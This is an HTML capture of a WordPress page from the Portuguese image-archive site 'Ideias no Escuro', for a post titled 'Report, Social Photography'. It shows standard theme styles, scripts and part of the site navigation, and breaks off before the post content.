

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ideiasnoescuro.com/report-social-photography-lpb180420140005/
body_size: 18267
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-PT">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Report, Social Photography [LPB180420140005] &#8211; Ideias no Escuro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed" href="https://ideiasnoescuro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed de comentários" href="https://ideiasnoescuro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ideiasnoescuro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideiasnoescuro.com%2Freport-social-photography-lpb180420140005%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ideiasnoescuro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideiasnoescuro.com%2Freport-social-photography-lpb180420140005%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://ideiasnoescuro.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #d61347; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #d61347; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #f5efe0; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #f5efe0; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #69603e; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #d7cfab; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #d7cfab; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ideiasnoescuro.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://ideiasnoescuro.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768529673' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4' type='font/woff2' crossorigin />
<script src="http://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="http://ideiasnoescuro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ideiasnoescuro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ideiasnoescuro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ideiasnoescuro.com/wp-json/wp/v2/posts/3810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideiasnoescuro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ideiasnoescuro.com/report-social-photography-lpb180420140005/" />
<link rel='shortlink' href='https://ideiasnoescuro.com/?p=3810' />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-270x270.jpg" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-3810 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://ideiasnoescuro.com/" rel="home">Ideias no Escuro</a></div><div class="site-description">Arquivo de Imagens, Serviços Audiovisuais</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></li>
	<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></li>
		<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></li>
		<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><span class="icon"></span>
<ul class="sub-menu">
